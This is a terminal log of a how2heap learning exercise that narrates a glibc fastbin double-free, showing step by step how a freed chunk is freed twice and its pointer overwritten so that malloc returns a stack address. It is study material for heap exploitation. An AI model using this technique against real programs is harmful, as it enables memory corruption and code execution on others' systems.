 root@kali:~/learn/how2heap# ./fastbin_dup_into_stack_q1
This file extends on fastbin_dup.c by tricking malloc into
returning a pointer to a controlled location (in this case, the stack).
The address we want malloc() to return is 0x7ffe785f6f68.
Allocating 3 buffers.
1st malloc(8): 0x55e80b72a420
2nd malloc(8): 0x55e80b72a440
3rd malloc(8): 0x55e80b72a460
Freeing the first one...
If we free 0x55e80b72a420 again, things will crash because 0x55e80b72a420 is at the top of the free list.
So, instead, we'll free 0x55e80b72a440.
Now, we can free 0x55e80b72a420 again, since it's not the head of the free list.
Now the free list has [ 0x55e80b72a420, 0x55e80b72a440, 0x55e80b72a420 ]. We'll now carry out our attack by modifying data at 0x55e80b72a420.
Now, we overwrite the first 8 bytes of the data at 0x55e80b72a420 to point right before the 0x20.
3rd malloc(8): 0x55e80b72a420, putting the stack address on the free list
4th malloc(8): 0x7ffe785f6f68